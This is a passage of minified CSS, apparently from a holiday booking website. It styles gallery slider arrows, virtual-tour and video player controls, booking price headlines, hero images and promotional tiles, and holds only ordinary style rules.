(min-width:768px){.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{height:96px;width:96px}}.slider.slider--gallery .slick-next:before,.slider.slider--gallery .slick-prev:before{transition:transform .3s ease-in-out}.slider.slider--gallery .slick-next:hover:before,.slider.slider--gallery .slick-prev:hover:before{display:inline-block}.slider.slider--gallery .slick-dots{bottom:-53px;margin-bottom:15px}.slider.slider--gallery .slick-next{right:0}@media (min-width:768px){.slider.slider--gallery .slick-next{right:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-next{right:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-next{right:calc(50% - 559.5px)}}.slider.slider--gallery .slick-next:hover:before{transform:scale(.9)}.slider.slider--gallery .slick-prev{left:0}@media (min-width:768px){.slider.slider--gallery .slick-prev{left:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-prev{left:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-prev{left:calc(50% - 559.5px)}}.slider.slider--gallery .slick-prev:before{transform:rotate(180deg) scale(1)}.slider.slider--gallery .slick-prev:hover:before{transform:rotate(180deg) scale(.9)}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock,.slider.slider--gallery .slider__item .VirtualTourBlock{height:100%;width:100%}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{display:block;height:300px;width:100%}@media (min-width:768px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:266px}}@media (min-width:992px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:400px}}@media (min-width:1200px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:618px}}.slider.slider--gallery .slider__item .VideoBlock{margin-bottom:3rem;margin-top:3rem}.slider.slider--gallery .slider__item .VideoBlock.responsive{margin:0 auto}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock.responsive .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock.responsive .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock.responsive .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock.responsive .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .container,.slider.slider--gallery .slider__item .VideoBlock.responsive .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock.responsive .navbar .megamenu .megamenu__auth .megamenu__container{padding:0}.slider.slider--gallery .slider__item .VideoBlock.small{align-items:center;background:#000;display:grid}@media (min-width:576px){.slider.slider--gallery .slider__item .VideoBlock.small{height:366px}}@media (min-width:768px){.slider.slider--gallery .slider__item .VideoBlock.small{height:274px}}@media (min-width:992px){.slider.slider--gallery .slider__item .VideoBlock.small{height:300px}}@media (min-width:1200px){.slider.slider--gallery .slider__item .VideoBlock.small{height:406px}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container{position:relative}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .fullscreen.contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .fullscreen.infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .fullscreen.parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .fullscreen.megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .fullscreen.contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .fullscreen.infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .fullscreen.parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .fullscreen.megamenu__container{background-color:#000;padding:0}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span,.slider.slider--gallery .slider__item .VideoBlock .container>span,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span{display:block;height:100%;left:0;position:absolute;right:0;width:100%;z-index:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>div.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>div.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>div.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>div.playing>div{opacity:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>.playpause>div{background-color:rgba(13,110,253,.2)}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause{align-items:center;cursor:pointer;display:grid;height:100%;justify-content:center;width:100%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div{background-color:rgba(13,110,253,0);border:2px solid #fff;border-radius:4rem;display:inline-block;font-size:4rem;padding:3rem;position:relative;transition:background-color .5s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i{color:#fff;left:22%;margin:0;position:absolute;top:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.pauseIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.pauseIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.pauseIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.pauseIcon{display:none;left:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.bufferingIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.bufferingIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.bufferingIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.bufferingIcon{animation-duration:2s;animation-iteration-count:infinite;animation-name:icon-rotate;animation-timing-function:linear;display:none;left:17%}@keyframes icon-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div{opacity:0;transition:opacity .2s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div i{left:18%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen{bottom:1.5rem;display:inline-block;height:29px;position:absolute;right:2rem;width:29px}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i{color:#fff;cursor:pointer;font-size:1.8rem}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i.contract,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i.contract,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i.contract,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i.contract{display:none}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner .videoIframe,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner .videoIframe,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner .videoIframe,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container .videoIframe{background:#000}.slider.slider--gallery .slider__item .VideoBlock i{height:1em;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg{fill:currentColor;height:1em;position:absolute;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg circle,.slider.slider--gallery .slider__item .VideoBlock i>svg line,.slider.slider--gallery .slider__item .VideoBlock i>svg path,.slider.slider--gallery .slider__item .VideoBlock i>svg polyline,.slider.slider--gallery .slider__item .VideoBlock i>svg rect{stroke:currentColor!important}.booking{margin-top:48px}@media (max-width:767.98px){.booking{flex-direction:row-reverse}}.booking .unavailable_category{border-radius:3px;padding:10px}.booking .unavailable_category p{font-size:.7rem;margin:0}.booking .booking__headline{align-items:center;background-color:#2b3a44;display:flex;flex-wrap:wrap;justify-content:space-between;padding:8px 0 8px 24px}@media (max-width:991.98px){.booking .booking__headline{padding:0}.booking:not(.booking--wide) .booking__headline{display:none}}.booking .booking__headline .h3,.booking .booking__headline h3{color:#fff;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:0;text-align:left}@media (max-width:991.98px){.booking .booking__headline .h3,.booking .booking__headline h3{padding:8px 16px 0}}.booking .booking__headline .headline__action{display:flex;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__headline .headline__action{width:100%}}@media (min-width:992px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:auto;margin-right:0}}@media (min-width:768px) and (max-width:1545px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:0;margin-right:auto}}@media (min-width:992px){.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right){margin-right:57px}.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right).onsale{margin-right:1rem}}.booking .booking__headline .headline__action .headline__cost{align-items:start;display:flex;flex-direction:column}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost{align-items:center;flex-direction:row}}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__headline .headline__action .headline__cost>p{margin-bottom:0}.booking .booking__headline .headline__action .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;padding-top:4px;text-align:right}.booking .booking__headline .headline__action .headline__cost p.cost__p2{color:#ffda5b;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost p.cost__p2{align-items:center;display:flex;gap:.3rem}}.booking .booking__headline .headline__action .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;padding-top:2px;text-align:right}.booking .booking__headline .headline__action .headline__cost .strike{text-decoration:line-through}.booking .booking__headline .headline__action .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__headline .headline__action .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__btn{border-radius:0;width:100%}}.booking .booking__headline .headline__action .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__headline .headline__action .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__area{background-color:#f9f9f9;display:flex;flex-wrap:wrap;position:relative}.booking:not(.booking--wide) .booking__area{border-radius:0 0 50px 0;overflow:hidden}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area{border-radius:50px 50px 0 0}}.booking .booking__area .area__hero{position:relative;width:100%}@media (min-width:992px){.booking .booking__area .area__hero{width:50%}}.booking .booking__area .area__hero .hero__label{background-color:#faf0f1;border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.booking .booking__area .area__hero .hero__label.offset__label{cursor:pointer;filter:saturate(.9);top:85px;transition:filter .2s ease-in-out}.booking .booking__area .area__hero .hero__label.offset__label:hover{filter:saturate(1)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryTint]{background-color:var(--brand-primarytint)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton)}.booking .booking__area .area__hero .hero__label[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton)}.booking .booking__area .area__hero .hero__label[data-text-colour=White]{color:#fff}.booking .booking__area .area__hero .hero__label[data-text-colour=Black]{color:#000}.booking .booking__area .area__hero .hero__label[data-text-colour=Charcoal]{color:#2b3a44}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__label{bottom:23px;top:auto}.booking:not(.booking--wide) .booking__area .area__hero .hero__label.offset__label{bottom:72px}}.booking .booking__area .area__hero .hero__media{padding-bottom:82.31%;position:relative}@media (min-width:992px){.booking .booking__area .area__hero .hero__media{padding-bottom:112.8205128205%}}.booking .booking__area .area__hero .hero__media span{display:inline-block;height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(56% at 50% 36%);transition:clip-path .3s ease-in-out}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(54.8% at 35% 50%)}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media span:first-of-type{clip-path:none}}.booking .booking__area .area__hero .hero__media span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){height:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){width:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{width:200%}}.booking .booking__area .area__hero .hero__media img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media img.padded{-o-object-fit:contain;object-fit:contain}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media img.padded{padding:0!important}}.booking .booking__area .area__promo{align-items:center;background:#ffda5b;display:flex;flex-wrap:wrap;min-height:80px;padding-bottom:1rem;padding-top:1rem;width:100%}.booking .booking__area .area__promo__container{background:#ffda5b;padding:0 1rem 1rem;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner,.booking .booking__area .area__promo__container .container,.booking .booking__area .area__promo__container .customsubnav>div,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container 